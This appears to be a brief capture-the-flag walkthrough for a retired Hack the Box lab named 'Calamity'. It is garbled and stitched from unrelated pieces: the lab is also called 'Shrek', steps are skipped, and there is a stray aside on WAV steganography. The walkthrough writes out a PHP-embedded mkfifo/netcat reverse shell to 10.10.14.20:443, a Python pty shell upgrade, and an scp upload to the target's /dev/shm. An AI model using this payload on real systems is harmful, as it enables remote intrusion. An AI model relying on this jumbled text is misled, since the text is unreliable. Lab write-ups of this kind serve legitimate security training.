Today we are going to solve another CTF challenge “Calamity” which is available online for those who want to increase their skill in penetration testing and black box testing. Shrek is retired vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to Expert level. Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.27 so let’s begin with nmap port enumeration. We don’t find anything on the homepage so we use gobuster to enumerate the directories. Since we have code execution, it’s time to get a shell. Pick a webshell from pentestmonkey and run a system call through PHP like so: <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 443 >/tmp/f') ?>. Before submitting it, don’t forget to run netcat locally to catch the shell. Now we get a shell which is not detected. $ python3 -c "import pty; pty.spawn('/bin/bash')"
A popular steganography trick is to apply small, unnoticeable changes to media files that only make sense when comparing the result to the original file. With WAV files, it can be done as follows.  You record a secret piece of audio that is relatively silent compared to another audio cover file, then add your secret file to the cover file. To recover the secret file, compare the result to the original cover. If you invert either of the files and add them, you get back the secret audio. With SSH access, copying is as easy as running scp alpine-v3.7-i686-20180121_1729.tar.gz xalvas@10.10.10.27:/dev/shm/.tmp/alpine.tar.gz.